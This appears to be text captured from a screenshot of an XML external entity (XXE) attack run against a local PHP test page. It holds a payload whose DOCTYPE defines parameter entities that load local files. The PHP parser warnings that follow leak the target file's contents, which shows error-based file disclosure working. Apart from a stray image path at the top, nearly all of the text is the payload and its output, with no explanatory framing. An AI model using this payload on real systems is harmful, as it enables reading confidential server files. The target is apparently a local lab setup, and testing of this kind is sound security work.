 Content-Length: 201
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[
<!ENTITY % error SYSTEM "file:///d:/nonexists.txt">
<!ENTITY % call SYSTEM "file:///d:/test.txt">
%call;
%error;
]>
<foo>anything;</foo>
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): HEY GUYS~I AM THE SENSITIVE INFOS!!!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): file:///d:/test.txt:1: parser error : DOCTYPE
improperly terminated in <b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): HEY GUYS~I AM THE SENSITIVE INFOS!!!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): file:///d:/test.txt:1: parser error : Start tag
expected, '&lt;' not found in <b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): HEY GUYS~I AM THE SENSITIVE INFOS!!!!! in
<b>D:\phpstudy\PHPTutorial\WWW\test.php</b> on line <b>5</b><br />